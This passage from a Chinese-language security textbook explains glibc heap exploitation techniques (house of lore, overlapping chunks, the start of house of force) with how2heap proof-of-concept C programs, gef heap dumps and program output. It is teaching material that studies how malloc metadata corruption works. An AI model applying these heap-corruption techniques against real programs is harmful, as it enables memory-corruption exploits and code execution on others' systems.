b: 0x611000009f00
c: 0x60c00000bf80
=====
=
==2369==ERROR: AddressSanitizer: heap-buffer-overflow on address
 0x611000009ef8 at pc 0x000000400be0 bp 0x7ffe7826e9a0 sp 0x7ffe
7826e990
READ of size 8 at 0x611000009ef8 thread T0
#0 0x400bdf in main /home/firmy/how2heap/poison_null_byte.c:
22
#1 0x7f47d8fe382f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#2 0x400978 in _start (/home/firmy/how2heap/a.out+0x400978)

0x611000009ef8 is located 8 bytes to the left of 256-byte region
[0x611000009f00,0x61100000a000)
allocated by thread T0 here:
#0 0x7f47d9425602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x400af1 in main /home/firmy/how2heap/poison_null_byte.c:
15
#2 0x7f47d8fe382f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```

## house\_of\_lore

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

void jackpot(){ puts("Nice jump d00d"); exit(0); }
```

```

int main() {
 intptr_t *victim = malloc(0x80);
 memset(victim, 'A', 0x80);
 void *p5 = malloc(0x10);
 memset(p5, 'A', 0x10);
 intptr_t *victim_chunk = victim - 2;
 fprintf(stderr, "Allocated the victim (small) chunk: %p\n",
 victim);

 intptr_t* stack_buffer_1[4] = {0};
 intptr_t* stack_buffer_2[3] = {0};
 stack_buffer_1[0] = 0;
 stack_buffer_1[2] = victim_chunk;
 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
 fprintf(stderr, "stack_buffer_1: %p\n", (void*)stack_buffer_
1);
 fprintf(stderr, "stack_buffer_2: %p\n\n", (void*)stack_buffe
r_2);

 free((void*)victim);
 fprintf(stderr, "Freeing the victim chunk %p, it will be ins
erted in the unsorted bin\n", victim);
 fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

 void *p2 = malloc(0x100);
 fprintf(stderr, "Malloc a chunk that can't be handled by the
unsorted bin, nor the SmallBin: %p\n", p2);
 fprintf(stderr, "The victim chunk %p will be inserted in fro
nt of the SmallBin\n", victim);
 fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

 victim[1] = (intptr_t)stack_buffer_1;
 fprintf(stderr, "Now emulating a vulnerability that can over
write the victim->bk pointer\n");

 void *p3 = malloc(0x40);
}

```

### 3.3.6 Linux 堆利用（中）

```
char *p4 = malloc(0x80);
memset(p4, 'A', 0x10);
fprintf(stderr, "This last malloc should return a chunk at the position injected in bin->bk: %p\n", p4);
fprintf(stderr, "The fd pointer of stack_buffer_2 has changed: %p\n\n", stack_buffer_2[2]);

intptr_t sc = (intptr_t)jackpot;
memcpy((p4+40), &sc, 8);
}
```

```
$ gcc -g house_of_lore.c
$./a.out
Allocated the victim (small) chunk: 0x1b2e010
stack_buffer_1: 0x7ffe5c570350
stack_buffer_2: 0x7ffe5c570330

Freeing the victim chunk 0x1b2e010, it will be inserted in the unsorted bin
victim->fd: 0x7f239d4c9b78
victim->bk: 0x7f239d4c9b78

Malloc a chunk that can't be handled by the unsorted bin, nor the SmallBin: 0x1b2e0c0
The victim chunk 0x1b2e010 will be inserted in front of the SmallBin
victim->fd: 0x7f239d4c9bf8
victim->bk: 0x7f239d4c9bf8

Now emulating a vulnerability that can overwrite the victim->bk pointer
This last malloc should return a chunk at the position injected in bin->bk: 0x7ffe5c570360
The fd pointer of stack_buffer_2 has changed: 0x7f239d4c9bf8

Nice jump d00d
```

### 3.3.6 Linux 堆利用（中）

在前面的技术中，我们已经知道怎样去伪造一个 fake chunk，接下来，我们要尝试伪造一条 small bins 链。

首先创建两个 chunk，第一个是我们的 victim chunk，请确保它是一个 small chunk，第二个随意，只是为了确保在 free 时 victim chunk 不会被合并进 top chunk 里。然后，在栈上伪造两个 fake chunk，让 fake chunk 1 的 fd 指向 victim chunk，bk 指向 fake chunk 2；fake chunk 2 的 fd 指向 fake chunk 1，这样一个 small bin 链就差不多了：

```
gef> x/26gx victim-2
0x603000: 0x0000000000000000 0x0000000000000091 <-- victim
m chunk
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x4141414141414141
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x0000000000000000 0x0000000000000021 <-- chunk
p5
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x00000000000020f51 <-- top c
hunk
0x6030c0: 0x0000000000000000 0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000 0x0000000000000000 <--
fake chunk 2
0x7fffffffdfc40: 0x00007fffffffdfc50 0x0000000000400aed
<-- fd->fake chunk 1
0x7fffffffdfc50: 0x0000000000000000 0x0000000000000000 <--
fake chunk 1
0x7fffffffdfc60: 0x00000000000603000 0x00007fffffffdfc30
<-- fd->victim chunk, bk->fake chunk 2
0x7fffffffdfc70: 0x00007fffffffdd60 0x7c008088c400bc00
```

malloc 中对于 small bin 链表的检查是这样的：

```
[...]

else
{
 bck = victim->bk;
 if (__glibc_unlikely (bck->fd != victim))
 {
 errstr = "malloc(): smallbin double linked lis
t corrupted";
 goto errout;
 }
 set_inuse_bit_at_offset (victim, nb);
 bin->bk = bck;
 bck->fd = bin;

[...]
```

接下来释放掉 victim chunk，它会被放到 unsoted bin 中，且 fd/bk 均指向 unsorted bin 的头部：

```

gef> x/26gx victim-2
0x603000: 0x0000000000000000 0x0000000000000091 <-- victim
m chunk [be freed]
0x603010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fake
d, bk pointer
0x603020: 0x4141414141414141 0x4141414141414141
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x0000000000000090 0x0000000000000020 <-- chunk
p5
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x00000000000020f51 <-- top c
hunk
0x6030c0: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603000, bk=0x603000
→ Chunk(addr=0x603010, size=0x90, flags=PREV_INUSE)

```

这时，申请一块大的 chunk，只需要大到让 malloc 在 unsorted bin 中找不到合适的就可以了。这样原本在 unsorted bin 中的 chunk，会被整理回各自的所属的 bins 中，这里就是 small bins：

```

gef> heap bins small
[Small Bins for arena 'main_arena']
[+] small_bins[8]: fw=0x603000, bk=0x603000
→ Chunk(addr=0x603010, size=0x90, flags=PREV_INUSE)

```

接下来是最关键的一步，假设存在一个漏洞，可以让我们修改 victim chunk 的 bk 指针。那么就修改 bk 让它指向我们在栈上布置的 fake small bin：

```

gef> x/26gx victim-2
0x603000: 0x0000000000000000 0x0000000000000091 <-- victim
m chunk [be freed]
0x603010: 0x00007ffff7dd1bf8 0x00007fffffffdfc50 <-- b
k->fake chunk 1
0x603020: 0x4141414141414141 0x4141414141414141
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x4141414141414141
0x603060: 0x4141414141414141 0x4141414141414141
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x0000000000000000 0x0000000000000020 <-- chunk
p5
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x0000000000000011 <-- chunk
p2
0x6030c0: 0x0000000000000000 0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000 0x0000000000000000 <-- fake chunk 2
0x7fffffffdfc40: 0x00007fffffffdfc50 0x0000000000400aed
<-- fd->fake chunk 1
0x7fffffffdfc50: 0x0000000000000000 0x0000000000000000 <-- fake chunk 1
0x7fffffffdfc60: 0x00000000000603000 0x00007fffffffdfc30
<-- fd->victim chunk, bk->fake chunk 2
0x7fffffffdfc70: 0x00007fffffffdd60 0x7c008088c400bc00

```

我们知道 **small bins** 是先进后出的，节点的增加发生在链表头部，而删除发生在尾部。这时整条链是这样的：

```

HEAD(undefined) <-> fake chunk 2 <-> fake chunk 1 <-> victim chunk <-> TAIL

```

```

fd: ->
bk: <-

```

### 3.3.6 Linux 堆利用（中）

fake chunk 2 的 bk 指向了一个未定义的地址，如果能通过内存泄露等手段，拿到 HEAD 的地址并填进去，整条链就闭合了。当然这里完全没有必要这么做。

接下来的第一个 malloc，会返回 victim chunk 的地址，如果 malloc 的大小正好等于 victim chunk 的大小，那么情况会简单一点。但是这里我们不这样做，malloc 一个小一点的地址，可以看到，malloc 从 small bin 里取出了末尾的 victim chunk，切了一块返回给 chunk p3，然后把剩下的部分放回到了 unsorted bin。同时 small bin 变成了这样：

```
HEAD(undefined) <-> fake chunk 2 <-> fake chunk 1 <-> TAIL
```

### 3.3.6 Linux 堆利用（中）

```
gef> x/26gx victim-2
0x603000: 0x0000000000000000 0x0000000000000051 <- chunk
 p3
0x603010: 0x00007ffff7dd1bf8 0x00007fffffffdfc50
0x603020: 0x4141414141414141 0x4141414141414141
0x603030: 0x4141414141414141 0x4141414141414141
0x603040: 0x4141414141414141 0x4141414141414141
0x603050: 0x4141414141414141 0x0000000000000041 <- unsor
ted bin
0x603060: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- f
d, bk pointer
0x603070: 0x4141414141414141 0x4141414141414141
0x603080: 0x4141414141414141 0x4141414141414141
0x603090: 0x0000000000000040 0x0000000000000020 <- chunk
 p5
0x6030a0: 0x4141414141414141 0x4141414141414141
0x6030b0: 0x0000000000000000 0x0000000000000011 <- chunk
 p2
0x6030c0: 0x0000000000000000 0x0000000000000000
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000 0x0000000000000000 <-
fake chunk 2
0x7fffffffdfc40: 0x00007fffffffdfc50 0x00000000000400aed
<- fd->fake chunk 1
0x7fffffffdfc50: 0x0000000000000000 0x0000000000000000 <-
fake chunk 1
0x7fffffffdfc60: 0x00007ffff7dd1bf8 0x00007fffffffdfc30
<- fd->TAIL, bk->fake chunk 2
0x7fffffffdfc70: 0x00007fffffffdd60 0x7c008088c400bc00
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x603050, bk=0x603050
→ Chunk(addr=0x603060, size=0x40, flags=PREV_INUSE)
```

最后，再次 malloc 将返回 fake chunk 1 的地址，地址在栈上且我们能够控制。同时 small bin 变成这样：

```
HEAD(undefined) <-> fake chunk 2 <-> TAIL
```

```
gef> x/10gx &stack_buffer_2
0x7fffffffdfc30: 0x0000000000000000 0x0000000000000000 <-- fake chunk 2
0x7fffffffdfc40: 0x00007ffff7dd1bf8 0x0000000000400aed
<-- fd->TAIL
0x7fffffffdfc50: 0x0000000000000000 0x0000000000000000 <-- chunk 4
0x7fffffffdfc60: 0x4141414141414141 0x4141414141414141
0x7fffffffdfc70: 0x00007fffffffdd60 0x7c008088c400bc00
```

于是我们就成功地骗过了 malloc 在栈上分配了一个 chunk。

最后再想一下，其实最初的 victim chunk 使用 fast chunk 也是可以的，其释放后虽然是被加入到 fast bins 中，而不是 unsorted bin，但 malloc 之后，也会被整理到 small bins 里。自行尝试吧。

heap-use-after-free，所以上面我们用于修改 bk 指针的漏洞，应该就是一个 UAF 吧，当然溢出也是可以的：

```
$ gcc -fsanitize=address -g house_of_lore.c
$./a.out
Allocated the victim (small) chunk: 0x60c00000bf80
stack_buffer_1: 0x7ffd1fbc5cd0
stack_buffer_2: 0x7ffd1fbc5c90

Freeing the victim chunk 0x60c00000bf80, it will be inserted in
the unsorted bin
=====
=
==6034==ERROR: AddressSanitizer: heap-use-after-free on address
0x60c00000bf80 at pc 0x000000400eec bp 0x7ffd1fbc5bf0 sp 0x7ffd1
fbc5be0
READ of size 8 at 0x60c00000bf80 thread T0
#0 0x400eeb in main /home/firmy/how2heap/house_of_lore.c:27
#1 0x7febee33c82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#2 0x400b38 in _start (/home/firmy/how2heap/a.out+0x400b38)
```

## overlapping\_chunks

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

int main() {
 intptr_t *p1, *p2, *p3, *p4;

 p1 = malloc(0x90 - 8);
 p2 = malloc(0x90 - 8);
 p3 = malloc(0x80 - 8);
 memset(p1, 'A', 0x90 - 8);
 memset(p2, 'A', 0x90 - 8);
 memset(p3, 'A', 0x80 - 8);
 fprintf(stderr, "Now we allocate 3 chunks on the heap\n");
 fprintf(stderr, "p1=%p\np2=%p\np3=%p\n\n", p1, p2, p3);

 free(p2);
 fprintf(stderr, "Freeing the chunk p2\n");

 int evil_chunk_size = 0x111;
 int evil_region_size = 0x110 - 8;
 *(p2-1) = evil_chunk_size; // Overwriting the "size" field o
f chunk p2
 fprintf(stderr, "Emulating an overflow that can overwrite th
e size of the chunk p2.\n\n");

 p4 = malloc(evil_region_size);
 fprintf(stderr, "p4: %p ~ %p\n", p4, p4+evil_region_size);
 fprintf(stderr, "p3: %p ~ %p\n", p3, p3+0x80);

 fprintf(stderr, "\nIf we memset(p4, 'B', 0xd0), we have:\n")
;
 memset(p4, 'B', 0xd0);
 fprintf(stderr, "p4 = %s\n", (char *)p4);
 fprintf(stderr, "p3 = %s\n", (char *)p3);

 fprintf(stderr, "\nIf we memset(p3, 'C', 0x50), we have:\n")
}

```

### 3.3.6 Linux 堆利用（中）

```
;
 memset(p3, 'C', 0x50);
 fprintf(stderr, "p4 = %s\n", (char *)p4);
 fprintf(stderr, "p3 = %s\n", (char *)p3);
}
```

```
$ gcc -g overlapping_chunks.c
$./a.out
Now we allocate 3 chunks on the heap
p1=0x1e2b010
p2=0x1e2b0a0
p3=0x1e2b130
```

## Freeing the chunk p2

Emulating an overflow that can overwrite the size of the chunk part 2.

p4: 0x1e2b0a0 ~ 0x1e2b8e0  
p3: 0x1e2b130 ~ 0x1e2b530

If we `memset(p4, 'B', 0xd0)`, we have:

If we `memset(p3, 'C', 0x50)`, we have:

这个比较简单，就是堆块重叠的问题。通过一个溢出漏洞，改写 unsorted bin 中空闲堆块的 size，改变下一次 malloc 可以返回的堆块大小。

首先分配三个堆块，然后释放掉中间的一个：

```
gef> x/60gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x4141414141414141
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x0000000000000091 <-- chunk
2 [be freed]
0x6020a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6020b0: 0x4141414141414141 0x4141414141414141
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x0000000000000090 0x0000000000000080 <-- chunk
3
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x4141414141414141
0x602150: 0x4141414141414141 0x4141414141414141
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x000000000020e61 <-- top c
hunk
0x6021b0: 0x0000000000000000 0x0000000000000000
0x6021c0: 0x0000000000000000 0x0000000000000000
0x6021d0: 0x0000000000000000 0x0000000000000000
```

### 3.3.6 Linux 堆利用（中）

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602090, bk=0x602090
→ Chunk(addr=0x6020a0, size=0x90, flags=PREV_INUSE)
```

chunk 2 被放到了 unsorted bin 中，其 size 值为 0x90。

接下来，假设我们有一个溢出漏洞，可以改写 chunk 2 的 size 值，比如这里我们将其改为 0x111，也就是原本 chunk 2 和 chunk 3 的大小相加，最后一位是 1 表示 chunk 1 是在使用的，其实有没有都无所谓。

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602090, bk=0x602090
→ Chunk(addr=0x6020a0, size=0x110, flags=PREV_INUSE)
```

这时 unsorted bin 中的数据也更改了。

接下来 malloc 一个大小的等于 chunk 2 和 chunk 3 之和的 chunk 4，这会将 chunk 2 和 chunk 3 都包含进来：

```
gef> x/60gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x4141414141414141
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x0000000000000111 <-- chunk
4
0x6020a0: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x6020b0: 0x4141414141414141 0x4141414141414141
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x0000000000000090 0x0000000000000080 <-- chunk
3
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x4141414141414141
0x602150: 0x4141414141414141 0x4141414141414141
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x000000000020e61 <-- top c
hunk
0x6021b0: 0x0000000000000000 0x0000000000000000
0x6021c0: 0x0000000000000000 0x0000000000000000
0x6021d0: 0x0000000000000000 0x0000000000000000
```

这样，相当于 chunk 4 和 chunk 3 就重叠了，两个 chunk 可以互相修改对方的数据。就像上面的运行结果打印出来的那样。

## overlapping\_chunks\_2

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
 intptr_t *p1, *p2, *p3, *p4, *p5, *p6;
 unsigned int real_size_p1, real_size_p2, real_size_p3, real_size_p4, real_size_p5, real_size_p6;
 int prev_in_use = 0x1;

 p1 = malloc(0x10);
 p2 = malloc(0x80);
 p3 = malloc(0x80);
 p4 = malloc(0x80);
 p5 = malloc(0x10);
 real_size_p1 = malloc_usable_size(p1);
 real_size_p2 = malloc_usable_size(p2);
 real_size_p3 = malloc_usable_size(p3);
 real_size_p4 = malloc_usable_size(p4);
 real_size_p5 = malloc_usable_size(p5);
 memset(p1, 'A', real_size_p1);
 memset(p2, 'A', real_size_p2);
 memset(p3, 'A', real_size_p3);
 memset(p4, 'A', real_size_p4);
 memset(p5, 'A', real_size_p5);
 fprintf(stderr, "Now we allocate 5 chunks on the heap\n\n");
 fprintf(stderr, "chunk p1: %p ~ %p\n", p1, (unsigned char *)p1+malloc_usable_size(p1));
 fprintf(stderr, "chunk p2: %p ~ %p\n", p2, (unsigned char *)p2+malloc_usable_size(p2));
 fprintf(stderr, "chunk p3: %p ~ %p\n", p3, (unsigned char *)p3+malloc_usable_size(p3));
 fprintf(stderr, "chunk p4: %p ~ %p\n", p4, (unsigned char *)p4+malloc_usable_size(p4));
 fprintf(stderr, "chunk p5: %p ~ %p\n", p5, (unsigned char *)p5+malloc_usable_size(p5));
```

```
free(p4);
fprintf(stderr, "\nLet's free the chunk p4\n\n");

 fprintf(stderr, "Emulating an overflow that can overwrite th
e size of chunk p2 with (size of chunk_p2 + size of chunk_p3)\n\
n");
 *(unsigned int *)((unsigned char *)p1 + real_size_p1) = real
_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2; // B
UG HERE

free(p2);

p6 = malloc(0x1b0 - 0x10);
real_size_p6 = malloc_usable_size(p6);
fprintf(stderr, "Allocating a new chunk 6: %p ~ %p\n\n", p6,
(unsigned char *)p6+real_size_p6);

fprintf(stderr, "Now p6 and p3 are overlapping, if we memset
(p6, 'B', 0xd0)\n");
fprintf(stderr, "p3 before = %s\n", (char *)p3);
memset(p6, 'B', 0xd0);
fprintf(stderr, "p3 after = %s\n", (char *)p3);
}
```

```
$ gcc -g overlapping_chunks_2.c
$./a.out
Now we allocate 5 chunks on the heap

chunk p1: 0x18c2010 ~ 0x18c2028
chunk p2: 0x18c2030 ~ 0x18c20b8
chunk p3: 0x18c20c0 ~ 0x18c2148
chunk p4: 0x18c2150 ~ 0x18c21d8
chunk p5: 0x18c21e0 ~ 0x18c21f8
```

Let's free the chunk p4

Emulating an overflow that can overwrite the size of chunk p2 with (size of chunk\_p2 + size of chunk\_p3)

Allocating a new chunk 6: 0x18c2030 ~ 0x18c21d8

Now p6 and p3 are overlapping, if we memset(p6, 'B', 0xd0)  
 p3 before = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA  
 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA  
 AAAAAAAAAAAAAAAA?  
 p3 after = BBBB  
 BBBB BBBB BBBB AAAA AAAAAA AAAAAA AAAAAA AAAAAA AAAAAA  
 AAAAAA AAAAAA AAAAAA ?

同样是堆块重叠的问题，前面那个是在 chunk 已经被 free，加入了 unsorted bin 之后，再修改其 size 值，然后 malloc 一个不一样的 chunk 出来，而这里是在 free 之前修改 size 值，使 free 错误地修改了下一个 chunk 的 prev\_size 值，导致中间的 chunk 强行合并。另外前面那个重叠是相邻堆块之间的，而这里是不相邻堆块之间的。

我们需要五个堆块，假设第 chunk 1 存在溢出，可以改写第二个 chunk 2 的数据，chunk 5 的作用是防止释放 chunk 4 后被合并进 top chunk。所以我们要重叠的区域是 chunk 2 到 chunk 4。首先将 chunk 4 释放掉，注意看 chunk 5 的 prev\_size 值：

```
gef> x/70gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <-- chunk
```

### 3.3.6 Linux 堆利用（中）

```
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x0000000000000091 <-- chunk

2
0x602030: 0x4141414141414141 0x4141414141414141
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x4141414141414141
0x6020a0: 0x4141414141414141 0x4141414141414141
0x6020b0: 0x4141414141414141 0x0000000000000091 <-- chunk

3
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x4141414141414141 0x4141414141414141
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x0000000000000091 <-- chunk

4 [be freed]
0x602150: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x4141414141414141
0x6021b0: 0x4141414141414141 0x4141414141414141
0x6021c0: 0x4141414141414141 0x4141414141414141
0x6021d0: 0x0000000000000090 0x0000000000000020 <-- chunk

5 <-- prev_size
0x6021e0: 0x4141414141414141 0x4141414141414141
0x6021f0: 0x4141414141414141 0x0000000000020e11 <-- top c
hunk
0x602200: 0x0000000000000000 0x0000000000000000
0x602210: 0x0000000000000000 0x0000000000000000
```

### 3.3.6 Linux 堆利用（中）

```
0x602220: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602140, bk=0x602140
→ Chunk(addr=0x602150, size=0x90, flags=PREV_INUSE)
```

free chunk 4 被放入 unsorted bin，大小为 0x90。

接下来是最关键的一步，利用 chunk 1 的溢出漏洞，将 chunk 2 的 size 值修改为 chunk 2 和 chunk 3 的大小之和，即  $0x90+0x90+0x1=0x121$ ，最后的 1 是标志位。这样当我们释放 chunk 2 的时候，malloc 根据这个被修改的 size 值，会以为 chunk 2 加上 chunk 3 的区域都是要释放的，然后就错误地修改了 chunk 5 的 prev\_size。接着，它发现紧邻的一块 chunk 4 也是 free 状态，就把它俩合并在一起，组成一个大 free chunk，放进 unsorted bin 中。

```
gef> x/70gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <-- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x00000000000001b1 <-- chunk
2 [be freed] <-- unsorted bin
0x602030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x602040: 0x4141414141414141 0x4141414141414141
0x602050: 0x4141414141414141 0x4141414141414141
0x602060: 0x4141414141414141 0x4141414141414141
0x602070: 0x4141414141414141 0x4141414141414141
0x602080: 0x4141414141414141 0x4141414141414141
0x602090: 0x4141414141414141 0x4141414141414141
0x6020a0: 0x4141414141414141 0x4141414141414141
0x6020b0: 0x4141414141414141 0x0000000000000091 <-- chunk
3
0x6020c0: 0x4141414141414141 0x4141414141414141
0x6020d0: 0x4141414141414141 0x4141414141414141
0x6020e0: 0x4141414141414141 0x4141414141414141
0x6020f0: 0x4141414141414141 0x4141414141414141
0x602100: 0x4141414141414141 0x4141414141414141
0x602110: 0x4141414141414141 0x4141414141414141
0x602120: 0x4141414141414141 0x4141414141414141
```

### 3.3.6 Linux 堆利用（中）

```
0x602130: 0x4141414141414141 0x4141414141414141
0x602140: 0x4141414141414141 0x0000000000000001 <-- chunk
4 [be freed]
0x602150: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x602160: 0x4141414141414141 0x4141414141414141
0x602170: 0x4141414141414141 0x4141414141414141
0x602180: 0x4141414141414141 0x4141414141414141
0x602190: 0x4141414141414141 0x4141414141414141
0x6021a0: 0x4141414141414141 0x4141414141414141
0x6021b0: 0x4141414141414141 0x4141414141414141
0x6021c0: 0x4141414141414141 0x4141414141414141
0x6021d0: 0x00000000000001b0 0x0000000000000020 <-- chunk
5 <-- prev_size
0x6021e0: 0x4141414141414141 0x4141414141414141
0x6021f0: 0x4141414141414141 0x0000000000020e11 <-- top c
hunk
0x602200: 0x0000000000000000 0x0000000000000000
0x602210: 0x0000000000000000 0x0000000000000000
0x602220: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602020, bk=0x602020
→ Chunk(addr=0x602030, size=0x1b0, flags=PREV_INUSE)
```

现在 unsorted bin 里的 chunk 的大小为 0x1b0，即  $0x90*3$ 。嘍，所以 chunk 3 虽然是使用状态，但也被强行算在了 free chunk 的空间里了。

最后，如果我们分配一块大小为 0x1b0-0x10 的大空间，返回的堆块即是包括了 chunk 2 + chunk 3 + chunk 4 的大 chunk。这时 chunk 6 和 chunk 3 就重叠了，结果就像上面运行时打印出来的一样。

## 3.3.7 Linux 堆利用（下）

- [how2heap](#)
  - [house\\_of\\_force](#)
  - [unsorted\\_bin\\_attack](#)
  - [house\\_of\\_einherjar](#)
  - [house\\_of\\_orange](#)
- [参考资料](#)

[下载文件](#)

### how2heap

#### house\_of\_force

```
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

char bss_var[] = "This is a string that we want to overwrite.";

int main() {
 fprintf(stderr, "We will overwrite a variable at %p\n\n", bs
s_var);

 intptr_t *p1 = malloc(0x10);
 int real_size = malloc_usable_size(p1);
 memset(p1, 'A', real_size);
 fprintf(stderr, "Let's allocate the first chunk of 0x10 byte
s: %p.\n", p1);
 fprintf(stderr, "Real size of our allocated chunk is 0x%u.\n
", real_size);
```

### 3.3.7 Linux 堆利用（下）

```
 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size);
 fprintf(stderr, "Overwriting the top chunk size with a big value so the malloc will never call mmap.\n");
 fprintf(stderr, "Old size of top chunk: %#llx\n", *((unsigned long long int *)ptr_top));
 ptr_top[0] = -1;
 fprintf(stderr, "New size of top chunk: %#llx\n", *((unsigned long long int *)ptr_top));

 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*2 - (unsigned long)ptr_top;
